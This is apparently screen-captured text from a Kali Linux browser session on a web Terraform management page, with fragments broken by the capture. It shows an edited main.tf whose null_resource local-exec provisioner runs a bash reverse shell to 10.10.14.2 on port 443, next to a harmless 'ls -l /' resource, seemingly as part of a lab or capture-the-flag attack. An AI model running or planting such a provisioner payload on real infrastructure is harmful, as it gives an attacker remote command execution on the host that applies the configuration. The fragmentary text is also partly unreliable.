 172.31.27.82/?action=init#
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ORM HOME PLAN APPLY DESTROY
lly create an project c8790e770e2ae2418a513f279ff9e0ad
EDIT MAIN.TF
provider "aws" {
region = "us-east-1"
}
resource "null_resource" "vert16x" {
provisioner "local-exec" {
command = "sh -i >& /dev/tcp/10.10.14.2/443 0>&1"
interpreter = ["/bin/bash", "-c"]
}
}
SAVE CHANGES CLOSE
}
resource "null_resource"
"example1" {
provisioner "local-exec" {
command= "ls -l /"
interpreter= ["/bin/bash",
"-c"]
}
}
console output